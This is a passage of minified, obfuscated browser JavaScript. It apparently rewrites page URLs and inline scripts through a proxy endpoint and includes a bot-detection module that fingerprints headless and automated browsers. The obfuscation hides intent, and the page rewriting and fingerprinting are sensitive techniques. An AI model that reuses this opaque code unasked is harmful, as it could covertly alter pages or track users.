o[0];if(o[r(1412)]>1)return o}return i},set:function(t){return Fu[e]=t},configurable:!0})}catch(t){return void st.A[n(569)](n(1074),t[n(2677)]())}Hu[n(1138)](e)}(i,t.id)}));let g="";return s[n(2956)](n(1846))?g=h[n(657)][n(2039)]:s[n(2956)](n(2105))&&s[n(2956)](n(1105))?g=h[n(2934)][n(2039)]+h[n(1193)][n(2039)]:s[n(2956)](n(2105))&&!s[n(2956)](n(2282))?g=h[n(2934)][n(2039)]:s[n(2956)](n(1105))?(jt.A[n(1442)]()[n(1878)][n(1442)][n(2069)](h[n(2934)])&&(g+=h[n(2934)][n(2039)]),g+=h[n(1193)][n(2039)]):g=jt.A[n(1442)]()[n(1878)][n(1442)][n(2069)](h[n(2934)])+jt.A[n(1442)]()[n(1878)][n(1442)][n(2069)](h[n(1193)]),n(1568)===(null===(r=h[n(3423)])||void 0===r?void 0:r[n(3327)])&&(g=n(2274)+g),g}function Xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(3200)][n(3742)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(3200)][e(1780)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2956)](e(3273)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1632)][e(2357)]();if(e(2404)===h||e(735)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3540));t&&d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3540),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3737)],baseUrl:o,endpoint:rt.A[e(620)]}));const n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(1498));n&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1498),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1Y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1559)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2006)]();if(t[e(2956)](" ")){const r=t[e(2938)](" ");n[e(1138)]({url:r[0],size:r[1]})}else n[e(1138)]({url:t})}return n}(i)[n(2354)]((t=>{const e=n;let i;return i=l&&!l(t[e(3752)])?t[e(3752)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3752)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(2561)]?""[e(3670)](i," ")[e(3670)](t[e(2561)]):i}))[n(1650)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(620)],baseUrl:o,urlFilter:c}));const a=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(1542));a&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1542),function(t,n,r){const i=e;return n?n[i(2938)](" ")[i(2354)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(3737)],baseUrl:r,endpoint:rt.A[i(620)],key:(0,Bu.x)()})))[i(1650)](" "):n}(r,a,o))}else if(e(2612)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3540));if(t)d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3540),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1375)],baseUrl:o,endpoint:rt.A[e(620)]}));else{let t=jt.A[e(1442)](s)[e(1878)][e(1442)][e(2069)](i);t&&(t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,/\bwindow\.location\b/g,e(440)),jt.A[e(1442)](s)[e(1878)][e(1450)][e(2069)](i,t)),t[e(2956)](e(779))&&(t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2428)),jt.A[e(1442)](s)[e(1878)][e(1450)][e(2069)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2931)in r)||e(1667)!==r[e(2931)]||(t[e(2956)](e(1714))&&(t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,e(1714),e(819)),jt.A[e(1442)](s)[e(1878)][e(1450)][e(2069)](i,t)),t[e(2956)](e(1414))&&(t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,e(1414),e(1730)),jt.A[e(1442)](s)[e(1878)][e(1450)][e(2069)](i,t)),t[e(2956)](e(1155))&&t[e(2956)](e(2249))&&(t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,e(1155),e(1433)),t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,e(1187),e(2984)),t[e(2956)](e(1870))?t+=e(1605):t+=e(486),jt.A[e(1442)](s)[e(1878)][e(1450)][e(2069)](i,t)))}}else if(e(1397)===h){var m;const t=null===(m=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(1019)))||void 0===m?void 0:m[e(2357)](),n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3753)),a=jt.A[e(1442)](s)[e(958)][e(2069)](i,"as");if(n&&d(n)){const c=e(3352)===t||e(3388)===t&&e(2143)===a?ht.MN[e(3457)]:e(3388)===t&&e(2612)===a?ht.MN[e(1375)]:ht.MN[e(3737)];jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3753),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(620)]}))}}else if(e(667)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3540));if(t&&t[e(1324)](e(1676))){const n=Zu(t,r,s);jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3540),n)}else t&&d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3540),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(512)],baseUrl:o,endpoint:rt.A[e(620)]}));const n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(1916));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(620)]+e(3555),kind:ht.MN[e(1375)],baseUrl:o,endpoint:rt.A[e(620)]});n[e(2956)](t)?jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1916),qu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1916),e(2062)[e(3670)](Du.K,e(498))[e(3670)](t,e(3746))[e(3670)]((0,Bu.x)().id,e(1113))+qu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3753));t&&d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3753),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3253)],baseUrl:o,endpoint:rt.A[e(620)]}));const n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(2102));e(1536)==typeof n&&n[e(2956)](e(1220))&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(2102),e(3534)[e(3670)](btoa(n),e(2251)));const a=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(860));e(1536)!=typeof a||(0,ht.Gy)(r)||(jt.A[e(1442)](s)[e(504)][e(2069)](i,e(860)),jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1815)+(0,wt.md)(e(860)),a))}else if(e(1046)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3540));t&&d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3540),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3737)],baseUrl:o,endpoint:rt.A[e(620)]}));const n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3567));n&&d(n)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3567),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(3737)],baseUrl:o,endpoint:rt.A[e(620)]}))}else if(e(797)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3540));t&&d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3540),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3737)],baseUrl:o,endpoint:rt.A[e(620)]}))}else if(e(2095)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3370)),n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(1794));t&&d(t)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3370),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3768)===n?ht.MN[e(3253)]:ht.MN[e(512)],baseUrl:o,endpoint:rt.A[e(620)]})),n&&![e(3768),e(3100),e(2912),e(660)][e(2956)](n)&&u(n)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1794),(0,wt.md)(n))}else if(e(3688)===h||"g"===h){const t=[e(1700),e(3062),e(1374),e(2091),e(2064),e(1434),e(3145),e(1158)];for(const n of t){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,n);if(t){const u=ju({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});jt.A[e(1442)](s)[e(2086)][e(2069)](i,n,u)}}const n=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(2875));if(n&&e(1536)==typeof n)if(n[e(1324)]("#")&&u(n[e(879)](1)))jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(2875),"#"+(0,wt.md)(n[e(879)](1)));else{const t=new URL(n,o);d(t[e(3753)])&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(2875),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3737)],endpoint:rt.A[e(620)],baseUrl:o}))}}else if(e(2932)===h){const t=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3158));if(t&&e(1536)==typeof t&&u(t)){const n=(0,wt.md)(t);jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3158),n)}}else if(e(2143)===h){if(e(2414)===i[e(3059)](e(2922))&&!(0,ht.Gy)(r)){let t=jt.A[e(1442)](s)[e(2486)][e(1442)][e(2069)](i);t&&(t=jt.A[e(1442)](s)[e(1902)][e(2069)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),jt.A[e(1442)](s)[e(2486)][e(1450)][e(2069)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2143)!==o[n(1632)][n(2357)]())return;const u=jt.A[n(1442)](r)[n(2486)][n(1442)][n(2069)](o);u&&jt.A[n(1442)](r)[n(2486)][n(1450)][n(2069)](o,Cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=jt.A[e(1442)](s)[e(3692)][e(1442)][e(2069)](i);for(const t of Array[e(2519)](f))u(t)&&f[e(3493)](t,(0,wt.md)(t));const p=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(3115));p&&u(p)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(3115),(0,wt.zp)(p));const g=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(432));g&&u(g)&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(432),(0,wt.md)(g));const b=jt.A[e(1442)](s)[e(1384)][e(1442)][e(2069)](i);b&&u(b)&&jt.A[e(1442)](s)[e(1384)][e(1450)][e(2069)](i,(0,wt.md)(b));const w=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(901));i instanceof s[e(2595)]&&w&&e(1536)==typeof w&&w[e(1412)]>0&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(901),e(3618)+w);const v=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(1387));i instanceof s[e(2595)]&&v&&e(1536)==typeof v&&v[e(1412)]>0&&jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(1387),e(3618)+v);const y=jt.A[e(1442)](s)[e(958)][e(2069)](i,e(2143));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(620)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Yu({protectUrlContext:r,stylesheet:i,direction:n(1425),context:n(922),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2298)](";")&&!d[n(2298)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));jt.A[e(1442)](s)[e(2086)][e(2069)](i,e(2143),t)}const x=[e(1228),e(3032)];for(const t of x){if(!u(t))continue;const n=jt.A[e(1442)](s)[e(958)][e(2069)](i,t);n&&(jt.A[e(1442)](s)[e(504)][e(2069)](i,t),jt.A[e(1442)](s)[e(2086)][e(2069)](i,(0,wt.md)(t),n))}if(i instanceof s[e(2595)]){const t=jt.A[e(1442)](s)[e(3660)][e(1442)][e(2069)](i),n=Object[e(2632)](t);for(const r of n){const n=Pu(r);k=e(1815)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(3129)])for(let t=0;t<i[e(1545)][e(2520)][e(1412)];t++)Xu({_window:s,protectUrlContext:r,node:i[e(1545)][e(2520)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2520)][n(1132)]((t=>{Xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Zu=function(e,n){const r=t;let i=arguments[r(1412)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1324)](r(1676)))return e;const o=decodeURIComponent(e[r(879)](15));if(!o[r(2956)](rt.A[r(620)])){const t=r(2062)[r(3670)](Du.K,r(498))[r(3670)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(620)]+r(3555),kind:ht.MN[r(1375)],baseUrl:jt.A[r(1442)](i)[r(1399)][r(1442)][r(426)](i[r(2466)]),endpoint:rt.A[r(620)]}),r(3746))[r(3670)]((0,Bu.x)().id,r(1113))+qu({_window:i,protectUrlContext:n,html:o});return r(1676)+encodeURIComponent(t)}return e};var Ju=R(901),Gu=R(2751),Qu=R(9150);const Ku=class{static[t(1351)](){const e=t;var n,r;let i=arguments[e(1412)]>0&&void 0!==arguments[0]?arguments[0]:e(3149),o=!(arguments[e(1412)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(829)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2308)+(0,Qu.t)(i+"_"+a),d=e(2308)+(0,Qu.t)(i+"_"+c),h=e(2308)+(0,Qu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var $u,td=R(3351),ed=R(1241),nd=/bot|crawl|http|lighthouse|scan|search|spider/i,rd=function(e,n){const r=t;return(rd=Object[r(3686)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3761)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1053)][n(1247)][n(2069)](e,i)&&(t[i]=e[i])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1Y;function a(t){const e=a1Y;try{l(r[e(2995)](t))}catch(t){o(t)}}function c(t){const e=a1Y;try{l(r[e(2580)](t))}catch(t){o(t)}}function l(t){const e=a1Y;var r;t[e(3216)]?i(t[e(3443)]):(r=t[e(3443)],r instanceof n?r:new n((function(t){t(r)})))[e(3175)](a,c)}l((r=r[s(426)](t,e||[]))[s(2995)]())}))}function od(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3777)==typeof Symbol&&(a[Symbol[r(2364)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1Y;if(i)throw new TypeError(r(2001));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1918)]:t[0]?o[r(2580)]||((s=o[r(1918)])&&s[r(2069)](o),0):o[r(2995)])&&!(s=s[r(2069)](o,t[1]))[r(3216)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3443)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2932)]++,{value:t[1],done:!1};case 5:c[r(2932)]++,o=t[1],t=[0];continue;case 7:t=c[r(1009)][r(3224)](),c[r(1108)][r(3224)]();continue;default:if(!((s=(s=c[r(1108)])[r(1412)]>0&&s[s[r(1412)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2932)]=t[1];break}if(6===t[0]&&c[r(2932)]<s[1]){c[r(2932)]=s[1],s=t;break}if(s&&c[r(2932)]<s[2]){c[r(2932)]=s[2],c[r(1009)][r(1138)](t);break}s[2]&&c[r(1009)][r(3224)](),c[r(1108)][r(3224)]();continue}t=n[r(2069)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function sd(e,n,r){const i=t;if(r||2===arguments[i(1412)])for(var o,s=0,a=n[i(1412)];s<a;s++)!o&&s in n||(o||(o=Array[i(1053)][i(879)][i(2069)](n,0,s)),o[s]=n[s]);return e[i(3670)](o||Array[i(1053)][i(879)][i(2069)](n))}Object[t(2144)],Object[t(2144)],t(3777)==typeof SuppressedError&&SuppressedError;var ad=t(2996),cd=t(3480),ld=t(2622),ud=t(1197),dd=t(841),hd=t(1641),md=function(t){function e(n,r){const i=a1Y;var o=t[i(2069)](this,r)||this;return o[i(2724)]=n,o[i(3327)]=i(1070),Object[i(3686)](o,e[i(1053)]),o}return function(t,e){const n=a1Y;if(n(3777)!=typeof e&&null!==e)throw new TypeError(n(1208)+String(e)+n(832));function r(){this[n(1717)]=t}rd(t,e),t[n(1053)]=null===e?Object[n(2144)](e):(r[n(1053)]=e[n(1053)],new r)}(e,t),e}(Error);function fd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return od(this,(function(i){const o=a1Y;switch(i[o(2932)]){case 0:return e={},n=Object[o(2632)](t),[4,Promise[o(2245)](n[o(2354)]((function(n){return id(r,void 0,void 0,(function(){var r,i,o,s,a;return od(this,(function(c){const l=a1Y;switch(c[l(2932)]){case 0:r=t[n],c[l(2932)]=1;case 1:return c[l(1108)][l(1138)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3443)]=c[l(1492)](),a[l(2724)]=0,a),[3,4];case 3:return s=c[l(1492)](),e[n]=s instanceof md?{state:s[l(2724)],error:""[l(3670)](s[l(3327)],": ")[l(3670)](s[l(2712)])}:{state:-3,error:s instanceof Error?""[l(3670)](s[l(3327)],": ")[l(3670)](s[l(2712)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1492)](),[2,e]}}))}))}function pd(e,n){return-1!==e[t(3518)](n)}function gd(e,n){return-1!==e[t(3518)](n)}function bd(e){return Object[t(1644)](e)}function wd(e){const n=t;for(var r=[],i=1;i<arguments[n(1412)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1536)==typeof t){if(pd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2202)in t)return t[n(2202)](e);for(var i=0;i<t[n(1412)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1915)](e)})))return{value:!0}},s=0,a=r;s<a[n(1412)];s++){var c=o(a[s]);if(n(3794)==typeof c)return c[n(3443)]}return!1}function vd(e){return e[t(1344)]((function(t,e){return t+(e?1:0)}),0)}var yd={detectAppVersion:function(e){const n=t;var r=e[n(3489)];return 0===r[n(2724)]&&(/headless/i[n(1915)](r[n(3443)])?dd:/electron/i[n(1915)](r[n(3443)])?ad:/slimerjs/i[n(1915)](r[n(3443)])?ud:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2648)];return 0===r[n(2724)]&&(wd(r[n(3443)],n(2622),n(3213),n(1549))?ld:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(954)];return 0===r[n(2724)]&&(/PhantomJS/i[n(1915)](r[n(3443)])?cd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(894)],i=e[n(1848)],o=e[n(3713)];if(0===r[n(2724)]&&0===i[n(2724)]&&0===o[n(2724)]){var s=r[n(3443)];return n(1641)!==o[n(3443)]&&(37===s&&!pd([n(3611),n(441)],o[n(3443)])||39===s&&!pd([n(3517)],i[n(3443)])||33===s&&!pd([n(2976)],o[n(3443)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2460)][n(2724)])return cd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3215)];if(0===r[n(2724)]&&0===r[n(3443)][n(1412)])return dd},detectNotificationPermissions:function(e){const n=t;var r=e[n(2139)],i=e[n(1848)];return 0===i[n(2724)]&&n(2318)===i[n(3443)]&&(0===r[n(2724)]&&r[n(3443)]?dd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1062)];if(0===r[n(2724)]&&!r[n(3443)])return dd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(3250)],o=e[n(1848)],s=e[n(3713)];if(0===r[n(2724)]&&0===i[n(2724)]&&0===o[n(2724)]&&0===s[n(2724)]&&n(2318)===o[n(3443)]&&!i[n(3443)]&&n(2976)===s[n(3443)])return 0===r[n(3443)]?dd:void 0},detectProcess:function(e){const n=t;var r,i=e[n(3116)];return 0===i[n(2724)]&&(n(3503)===i[n(3443)][n(1334)]||null!=(null===(r=i[n(3443)][n(896)])||void 0===r?void 0:r[n(2996)])?ad:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(847)];return 0===r[n(2724)]&&(/PhantomJS/i[n(1915)](r[n(3443)])?cd:/Headless/i[n(1915)](r[n(3443)])?dd:/Electron/i[n(1915)](r[n(3443)])?ad:/slimerjs/i[n(1915)](r[n(3443)])?ud:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1154)];if(0===r[n(2724)]&&r[n(3443)])return dd},detectWebGL:function(e){const n=t;var r=e[n(2107)];if(0===r[n(2724)]){var i=r[n(3443)],o=i[n(946)],s=i[n(3503)];if(n(1748)==o&&n(3007)==s)return dd}},detectWindowExternal:function(e){const n=t;var r=e[n(465)];return 0===r[n(2724)]&&(/Sequentum/i[n(1915)](r[n(3443)])?n(3747):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2232)],i=e[n(701)];if(0!==r[n(2724)]||0!==i[n(2724)])return!1;var o=r[n(3443)],s=o[n(3262)],a=o[n(3131)];return i[n(3443)]&&0===s&&0===a?dd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3760)];if(0===r[n(2724)]&&!r[n(3443)])return hd},detectProductSub:function(e){const n=t;var r=e[n(2451)],i=e[n(1848)];return 0===r[n(2724)]&&0===i[n(2724)]&&(n(2318)!==i[n(3443)]&&n(2472)!==i[n(3443)]&&n(2567)!==i[n(3443)]&&n(2588)!==i[n(3443)]||n(2181)===r[n(3443)]?void 0:hd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3593)];if(0!==r[n(2724)])return!1;var i,o=r[n(3443)];for(i in o)if(o[i])return i}};function xd(){const e=t;var n,r,i=window,o=navigator;return vd([e(459)in o,e(1820)in o,0===o[e(946)][e(3518)](e(2305)),e(1557)in i,e(3732)in i,e(2880)in i,e(2189)in i])>=5?e(2976):vd([e(2950)in i,e(1672)in i,e(1550)in i,0===o[e(946)][e(3518)](e(2849)),e(1299)in o,e(3211)in i])>=4?e(3611):vd([e(2547)in navigator,e(3550)in(null!==(r=null===(n=document[e(657)])||void 0===n?void 0:n[e(2143)])&&void 0!==r?r:{}),e(2604)in i,e(1631)in i,e(1607)in i,e(2586)in i])>=4?e(441):e(1641)}var kd={android:function(){const e=t;var n=xd(),r=e(2976)===n,i=e(441)===n;if(!r&&!i)return!1;var o=window;return vd([e(2256)in o,e(692)in o,r&&!(e(3086)in o),i&&/android/i[e(1915)](navigator[e(3489)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(847)])||void 0===n?void 0:n[e(2357)]();return gd(r,e(1464))?e(3748):gd(r,e(1838))||gd(r,e(2246))?e(3517):gd(r,e(2588))?e(2588):gd(r,e(2952))?e(2952):gd(r,e(2567))||gd(r,e(3445))?e(2567):gd(r,e(2318))?e(2318):gd(r,e(2472))?e(2472):e(1641)},browserEngineKind:xd,documentFocus:function(){const e=t;return void 0!==document[e(3532)]&&document[e(3532)]()},userAgent:function(){return navigator[t(847)]},appVersion:function(){const e=t;var n=navigator[e(3489)];if(null==n)throw new md(-1,e(619));return n},rtt:function(){const e=t;if(void 0===navigator[e(3430)])throw new md(-1,e(928));if(void 0===navigator[e(3430)][e(2986)])throw new md(-1,e(3217));return navigator[e(3430)][e(2986)]},windowSize:function(){const e=t;return{outerWidth:window[e(3262)],outerHeight:window[e(3131)],innerWidth:window[e(562)],innerHeight:window[e(1216)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1702)])throw new md(-1,e(872));if(void 0===navigator[e(1702)][e(1412)])throw new md(-3,e(2155));return navigator[e(1702)][e(1412)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1702)])throw new md(-1,e(872));if(void 0===window[e(1770)])throw new md(-1,e(1248));return navigator[e(1702)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1636)])return t[e(1636)][e(2677)]()}throw new md(-3,e(1715))},productSub:function(){const e=t;var n=navigator[e(2451)];if(void 0===n)throw new md(-1,e(859));return n},windowExternal:function(){const e=t;if(void 0===window[e(3759)])throw new md(-1,e(2907));var n=window[e(3759)];if(e(3777)!=typeof n[e(2677)])throw new md(-2,e(1690));return n[e(2677)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(887)])throw new md(-1,e(1941));for(var n=navigator[e(887)],r=Object[e(3299)](n)===MimeTypeArray[e(1053)],i=0;i<n[e(1412)];i++)r&&(r=Object[e(3299)](n[i])===MimeType[e(1053)]);return r},evalLength:function(){const e=t;return eval[e(2677)]()[e(1412)]},webGL:function(){const e=t;var n=document[e(2093)](e(3043));if(e(3777)!=typeof n[e(2989)])throw new md(-2,e(1611));var r=n[e(2989)](e(3374));if(null===r)throw new md(-4,e(1151));if(e(3777)!=typeof r[e(1776)])throw new md(-2,e(2363));return{vendor:r[e(1776)](r[e(978)]),renderer:r[e(1776)](r[e(2839)])}},webDriver:function(){const e=t;if(null==navigator[e(3213)])throw new md(-1,e(513));return navigator[e(3213)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1863)]||r[e(2991)]||r[e(557)]||r[e(992)];if(void 0!==o&&i[e(1138)]([o]),Array[e(2824)](r[e(3215)]))e(2976)===xd()&&vd([!(e(1808)in(n=window)),e(1180)in n,""+n[e(2331)]==e(807),""+n[e(3602)]==e(1516)])>=3||i[e(1138)](r[e(3215)]);else if(e(1536)==typeof r[e(3215)]){var s=r[e(3215)];s&&i[e(1138)](s[e(2938)](","))}return i},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return od(this,(function(n){const r=a1Y;switch(n[r(2932)]){case 0:if(void 0===window[r(3163)])throw new md(-1,r(2351));if(void 0===navigator[r(2458)])throw new md(-1,r(2e3));if(r(3777)!=typeof(t=navigator[r(2458)])[r(2600)])throw new md(-2,r(3435));n[r(2932)]=1;case 1:return n[r(1108)][r(1138)]([1,3,,4]),[4,t[r(2600)]({name:r(1358)})];case 2:return e=n[r(1492)](),[2,r(3251)===window[r(3163)][r(2258)]&&r(3108)===e[r(2724)]];case 3:throw n[r(1492)](),new md(-3,r(3677));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(657)])throw new md(-1,e(1606));var n=document[e(657)];if(e(3777)!=typeof n[e(516)])throw new md(-2,e(1901));return n[e(516)]()},functionBind:function(){const e=t;if(void 0===Function[e(1053)][e(1686)])throw new md(-2,e(1042));return Function[e(1053)][e(1686)][e(2677)]()},process:function(){const e=t;var n=window[e(3116)],r=e(804);if(void 0===n)throw new md(-1,""[e(3670)](r,e(3592)));if(n&&e(3794)!=typeof n)throw new md(-3,""[e(3670)](r,e(858)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1488)]={window:[e(1488)]},n[e(2563)]={window:[e(1824)]},n[e(1495)]={window:[e(1455)]},n[e(687)]={window:[e(1913)]},n[e(469)]={window:[e(2158)]},n[e(2640)]={window:[e(2640)]},n[e(850)]={window:[e(2071),e(680)]},n[e(3157)]={window:[e(994)]},n[cd]={window:[e(479),e(622)]},n[e(760)]={window:[e(1599)]},n[ld]={window:[e(3141),e(1051),e(3094),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2136),e(3144),e(1816)]},n[e(3123)]={window:[e(1129)]},n[e(3213)]={window:[e(3213),e(2851),e(952),e(1996),e(501),e(964),e(2823)],document:[e(1947),e(2052),e(1752),e(1859),e(3375),e(3278),e(1134),e(1947),e(3243),e(2376),e(2541),e(1238),e(1795),e(3498)]},n[dd]={window:[e(3125),e(1722)]},n),o={},s=bd(window),a=[];for(r in void 0!==window[e(2466)]&&(a=bd(window[e(2466)])),i){var c=i[r];if(void 0!==c){var 